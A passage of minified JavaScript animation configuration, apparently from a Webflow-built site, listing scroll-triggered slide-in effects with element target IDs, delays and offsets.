nReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1035":{id:"e-1035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1037":{id:"e-1037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1039":{id:"e-1039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1041":{id:"e-1041",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682648e3ad22c2da2e2d76f1|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682648e3ad22c2da2e2d76f1|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d58cba29},"e-1043":{id:"e-1043",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1045":{id:"e-1045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1053":{id:"e-1053",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1055":{id:"e-1055",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1057":{id:"e-1057",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1058"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1059":{id:"e-1059",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1061":{id:"e-1061",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1062"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1063":{id:"e-1063",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1065":{id:"e-1065",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1066"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1067":{id:"e-1067",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1069":{id:"e-1069",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1070"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c3dc001b8685e2bc5b15|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c3dc001b8685e2bc5b15|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d76d1a2d},"e-1071":{id:"e-1071",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1073":{id:"e-1073",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1074"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1075":{id:"e-1075",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1077":{id:"e-1077",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1078"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1082"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1083":{id:"e-1083",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1084"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1085":{id:"e-1085",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1086"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1087":{id:"e-1087",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1089":{id:"e-1089",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1090"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1092"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1093":{id:"e-1093",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1094"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1095":{id:"e-1095",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1096"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1097":{id:"e-1097",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1098"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d782db12},"e-1099":{id:"e-1099",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1101":{id:"e-1101",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1103":{id:"e-1103",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1104"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1105":{id:"e-1105",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1106"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1109":{id:"e-1109",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1111":{id:"e-1111",name:"",animationType:"preset"